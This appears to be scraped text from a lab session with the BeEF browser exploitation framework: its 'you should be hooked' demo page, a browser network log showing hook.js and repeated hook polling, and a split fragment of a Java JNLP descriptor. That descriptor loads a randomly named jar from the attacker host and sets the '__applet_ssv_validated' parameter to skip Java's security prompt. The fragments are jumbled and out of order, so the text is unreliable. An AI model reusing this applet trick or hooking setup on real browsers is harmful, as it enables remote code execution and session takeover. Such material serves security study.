 http://172.16.37.1:3000/demos/basic.html
BeEF Basic Demo
You should be hooked into BeEF.
Have fun
These links are
The Browser Exploitation
ha.ckers.org homepage
Slashdot
Have a go at the event logger.
Insert your secret here:
You can also load up a more advance
Java Console
<offline-allowed/>
</information>
<resources>
<j2se version="1.7+" href="http://java.sun.com/products/autodl/j2se" />
<jar href="maUmMQvf.jar" main="true" />
</resources>
<applet-desc name="RuUgkxeG" main-class="UefvlzF" width="1" height="1">
<param name="__applet_ssv_validated" value="true"></param>
</applet-desc>
<update check="background"/>
</jnlp>
temp:
returning ROOT as follows:
<jnlp spec="1.0" xmlns:jfx="http://javafx.com" href="http://172.16.37.1:8080/uGD
<information>
<title>Applet Test JNLP</title>
<vendor>frFLnjEv</vendor>
<description>jkcFpBzn</description>
Clear Copy Close
File Find Disable View Images Cache
HTML CSS Console Script Profiler
Stop capturing
URL
http://172.16.37.1:3000/demos/basic.html GET
/hook.js GET 304 text/javascript 205 B < 1 ms <script>
/dh?bh=M7BXxOmqCn0Ri0seiPdEx6dDiuG... GET 200 text/javascript 285 B 484 ms XMLHttpRequest
/dh?bh=M7BXxOmqCn0Ri0seiPdEx6dDiuG... GET 200 text/javascript 285 B 499 ms XMLHttpRequest